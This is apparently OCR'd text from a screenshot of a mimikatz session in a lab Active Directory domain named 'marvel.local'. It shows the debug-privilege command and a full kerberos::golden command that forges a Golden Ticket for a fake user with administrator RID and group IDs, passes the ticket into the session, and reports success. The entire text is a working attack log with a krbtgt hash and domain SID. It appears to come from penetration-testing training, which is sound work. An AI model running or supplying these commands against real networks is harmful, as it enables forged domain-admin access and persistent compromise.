 mimikatz 2.2.0 x64 (oe.eo)
sid - Security Identifiers module
iis - IIS XML Config module
rpc - RPC control of mimikatz
sr98 - RF module for SR98 device and T5577 target
rdm - RF module for RDM(830 AL) device
acr - ACR Module
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # kerberos::golden /User:FakeUser /domain:marvel.local /sid:S-1-5-21-1232359821-2011282127-2883546489 /krbtgt:5
dbde4a7fe0e1cced076a9a3ff2128ad /id:500 /ptt
User : FakeUser
Domain : marvel.local (MARVEL)
SID : S-1-5-21-1232359821-2011282127-2883546489
User Id : 500
Groups Id : *513 512 520 518 519
ServiceKey: 5dbde4a7fe0e1cced076a9a3ff2128ad - rc4_hmac_nt
Lifetime : 30-07-2023 02:55:50 ; 27-07-2033 02:55:50 ; 27-07-2033 02:55:50
-> Ticket : ** Pass The Ticket **
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Golden ticket for 'FakeUser @ marvel.local' successfully submitted for current session
mimikatz #